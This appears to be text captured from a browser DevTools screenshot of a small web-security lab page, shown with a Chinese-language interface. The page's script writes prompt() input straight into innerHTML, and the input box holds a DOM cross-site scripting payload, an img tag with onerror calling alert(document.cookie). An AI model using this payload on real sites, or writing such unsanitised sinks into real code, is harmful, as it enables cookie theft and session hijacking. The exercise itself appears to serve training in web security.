 Click to enter your name
Please enter your name
</p><img src="/" onerror="alert(document.cookie)">
确定 取消
DevTools - 188.166.145.30:30895/
欢迎 元素 控制台 源代码 安全性 Lighthouse CSS 概述 应用程序 网络 13
<!DOCTYPE html>
<html>
<head></head>
<body>
<button onclick="inputFunction()">Click to enter your name</button>
<p id="output"></p>
<script>
function inputFunction() {
var input = prompt("Please enter your name", "");
if (input != null) {
document.getElementById("output").innerHTML = "Your name is " + input;
}
} == $0
</script>
</body>
</html>
样式 已计算 布局 事件侦听器 DOM 断点
筛选器 :hov .cls
没有匹配的选择器或样式
html body script (文本)
控制台 问题
top 筛选器 默认级别 13